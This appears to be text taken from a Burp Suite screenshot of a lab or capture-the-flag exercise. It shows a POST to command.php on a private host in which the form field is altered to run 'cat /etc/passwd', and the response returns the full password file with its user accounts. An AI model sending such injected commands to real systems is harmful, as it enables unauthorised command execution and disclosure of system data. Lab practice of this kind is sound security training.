 Request
Pretty Raw Hex \n
1 POST http://192.168.0.151/command.php HTTP/1.1
2 Host: 192.168.0.151
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://192.168.0.151
0 Connection: close
1 Referer: http://192.168.0.151/command.php
2 Cookie: PHPSESSID=usvokauiuobf0cl124eqdbjhs7
3 Upgrade-Insecure-Requests: 1
4
5 radio=cat /etc/passwd&submit=Run
Response
Pretty Raw Hex Render \n
26 <input type="radio" name="radio" value="df -h">
Disk Free<br />
27 <p>
28 <input type="submit" name="submit" value="Run">
29 </form>
30
31 You have selected: cat /etc/passwd<br />
<pre>
root:x:0:0:root:/root:/bin/bash
32 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
33 bin:x:2:2:bin:/bin:/usr/sbin/nologin
34 sys:x:3:3:sys:/dev:/usr/sbin/nologin
35 sync:x:4:65534:sync:/bin:/bin/sync
36 games:x:5:60:games:/usr/games:/usr/sbin/nologin
37 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
38 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
39 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
40 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
41 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
42 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
43 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
44 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
45 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
46 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
47 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
48 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
49 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
50 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
51 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
52 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
53 _apt:x:104:65534::/nonexistent:/bin/false
54 messagebus:x:105:109::/var/run/dbus:/bin/false
55 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
56 nginx:x:107:111:nginx user,,,:/nonexistent:/bin/false
57 charles:x:1001:1001:Charles,,,:/home/charles:/bin/bash
58 jim:x:1002:1002:Jim,,,:/home/jim:/bin/bash
59 sam:x:1003:1003:Sam,,,:/home/sam:/bin/bash
60 Debian-exim:x:108:112::/var/spool/exim4:/bin/false
61 </pre>
<p>
<a href='login.php'>
Return to the menu.
</a>
Inspector
Request Attr
Request Que
Request Bod
Request Coo
Request Hea
Response He